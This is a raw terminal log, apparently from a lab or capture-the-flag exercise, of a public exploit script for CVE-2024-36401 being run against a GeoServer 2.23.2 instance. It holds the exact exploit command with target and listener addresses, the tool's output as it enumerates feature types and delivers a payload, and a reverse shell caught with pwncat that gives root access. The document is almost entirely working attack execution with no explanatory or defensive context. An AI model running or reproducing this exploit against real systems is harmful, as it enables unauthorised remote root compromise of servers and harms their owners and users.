 (venv)-(kali㉿kali)-[~/Downloads/CVE-2024-36401-main]
└─$ python exploit.py -u http://10.144.4.131/ -ip 10.114.252.17 -rp 5555
/home/kali/Downloads/CVE-2024-36401-main/exploit.py:349: SyntaxWarning: invalid escape s
/home/kali/Downloads/CVE-2024-36401-main/venv/lib/python3.13/site-packages/zodburi/__ini
The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from usi
from pkg_resources import iter_entry_points
Exploit Developers: Chocapikk, K3ysTr0K3R
[+] Vulnerable GeoServer version detected at http://10.144.4.131: 2.23.2
[*] Listening on 10.114.252.17:5555...
[+] Fetched 15 feature types successfully.
[~] tiger:giant_polygon, tiger:poi, tiger:poly_landmarks
[~] tiger:tiger_roads, topp:states, topp:tasmania_cities
[~] topp:tasmania_roads, topp:tasmania_state_boundaries, topp:tasmania_water_bodies
[~] sf:archsites, sf:bugsites, sf:restricted
[~] sf:roads, sf:streams, ne:boundary_lines
[!] Attempting exploit with object types
[*] Trying object type: tiger:giant_polygon
[+] Exploit delivered successfully.
[*] Stopping further attempts since the payload was delivered successfully.
[!] If you are not receiving a connection, please verify your host and port setup.
[!] Ensure the target is running Linux, and remember that this exploit may not cover all
[+] Received connection from 10.114.0.66:41040
[10:34:40] 10.114.0.66:41040: registered new host w/ db
(local) pwncat$ back
(remote) root@9281a556afcf:/mnt/geoserver# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@9281a556afcf:/mnt/geoserver#